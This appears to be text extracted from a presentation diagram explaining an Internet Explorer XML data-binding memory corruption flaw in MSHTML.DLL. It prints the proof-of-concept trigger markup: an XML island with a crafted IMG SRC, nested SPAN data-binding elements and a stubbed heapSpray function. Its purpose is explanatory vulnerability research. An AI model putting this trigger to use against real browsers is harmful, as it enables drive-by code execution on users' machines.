 memory manipulation                                                                         vulnerability

                    Internet Explorer                    Microsoft® HTML Viewer – MSHTML.DLL
                    (Data Consumers)                                 (Binding Agent)

                 Data Consumer #01
                                                     0a0a0a0a.00n00b00r00i00t00o00.00n00e00t
       DATASRC                          DATAFLD

                 Data Consumer #02
                                                               XML Data Source Object #02
       0x0a0a0a0a                       DATAFLD




        <XML ID=I><X><C><![CDATA[<IMG SRC=http://ਊਊ.nbrito.net>]]></C></X></XML>
                      <SPAN DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
              <SPAN DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></SPAN></SPAN>
                    <SCRIPT LANGUAGE=“JavaScript”>function heapSpray()</SCRIPT>
 